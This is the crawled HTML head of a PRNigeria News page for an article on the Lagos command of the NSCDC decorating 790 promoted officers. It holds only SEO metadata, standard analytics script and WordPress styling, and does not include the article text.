

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/2023/12/29/nscdc-lagos-command-decorates/
body_size: 29162
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>NSCDC: Lagos Command Decorates 790 Newly Promoted Officers - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="NSCDC: Lagos Command Decorates 790 Newly NSCDC: Lagos Command Decorates 790 Newly Promoted Officers" />
	<link rel="canonical" href="https://prnigeria.com/2023/12/29/nscdc-lagos-command-decorates/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NSCDC: Lagos Command Decorates 790 Newly Promoted Officers - PRNigeria News" />
	<meta property="og:description" content="NSCDC: Lagos Command Decorates 790 Newly NSCDC: Lagos Command Decorates 790 Newly Promoted Officers" />
	<meta property="og:url" content="https://prnigeria.com/2023/12/29/nscdc-lagos-command-decorates/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta property="article:published_time" content="2023-12-29T17:47:26+00:00" />
	<meta property="article:modified_time" content="2023-12-29T17:50:54+00:00" />
	<meta property="og:image" content="https://prnigeria.com/wp-content/uploads/2023/06/NSCDC.jpg" />
	<meta property="og:image:width" content="678" />
	<meta property="og:image:height" content="381" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mukhtar Y" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Abolurin Oluwaseun" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://prnigeria.com/2023/12/29/nscdc-lagos-command-decorates/#article","isPartOf":{"@id":"https://prnigeria.com/2023/12/29/nscdc-lagos-command-decorates/"},"author":{"name":"Mukhtar Y","@id":"https://prnigeria.com/#/schema/person/f4c8c30eab830976badbfe25bfece51e"},"headline":"NSCDC: Lagos Command Decorates 790 Newly Promoted Officers","datePublished":"2023-12-29T17:47:26+00:00","dateModified":"2023-12-29T17:50:54+00:00","mainEntityOfPage":{"@id":"https://prnigeria.com/2023/12/29/nscdc-lagos-command-decorates/"},"wordCount":866,"image":{"@id":"https://prnigeria.com/2023/12/29/nscdc-lagos-command-decorates/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/NSCDC.jpg?fit=678%2C381&ssl=1","keywords":["Lagos","NSCDC","Promotion"],"articleSection":["Featured"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://prnigeria.com/2023/12/29/nscdc-lagos-command-decorates/","url":"https://prnigeria.com/2023/12/29/nscdc-lagos-command-decorates/","name":"NSCDC: Lagos Command Decorates 790 Newly Promoted Officers - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/2023/12/29/nscdc-lagos-command-decorates/#primaryimage"},"image":{"@id":"https://prnigeria.com/2023/12/29/nscdc-lagos-command-decorates/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/NSCDC.jpg?fit=678%2C381&ssl=1","datePublished":"2023-12-29T17:47:26+00:00","dateModified":"2023-12-29T17:50:54+00:00","author":{"@id":"https://prnigeria.com/#/schema/person/f4c8c30eab830976badbfe25bfece51e"},"description":"NSCDC: Lagos Command Decorates 790 Newly NSCDC: Lagos Command Decorates 790 Newly Promoted Officers","breadcrumb":{"@id":"https://prnigeria.com/2023/12/29/nscdc-lagos-command-decorates/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prnigeria.com/2023/12/29/nscdc-lagos-command-decorates/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/2023/12/29/nscdc-lagos-command-decorates/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/NSCDC.jpg?fit=678%2C381&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/NSCDC.jpg?fit=678%2C381&ssl=1","width":678,"height":381},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/2023/12/29/nscdc-lagos-command-decorates/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"NSCDC: Lagos Command Decorates 790 Newly Promoted Officers"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prnigeria.com/#/schema/person/f4c8c30eab830976badbfe25bfece51e","name":"Mukhtar Y","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1c66bc9a1fc1b9976c743dd09e7a5a7621de1b4fec049686ae48950b2416aba6?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/1c66bc9a1fc1b9976c743dd09e7a5a7621de1b4fec049686ae48950b2416aba6?s=96&r=g","caption":"Mukhtar Y"},"url":"https://prnigeria.com/author/ymukhtar/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2023%2F12%2F29%2Fnscdc-lagos-command-decorates%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2023%2F12%2F29%2Fnscdc-lagos-command-decorates%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/2023\/12\/29\/nscdc-lagos-command-decorates\/","page_referrer":"https:\/\/prnigeria.com\/2023\/12\/29\/nscdc-lagos-command-decorates"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
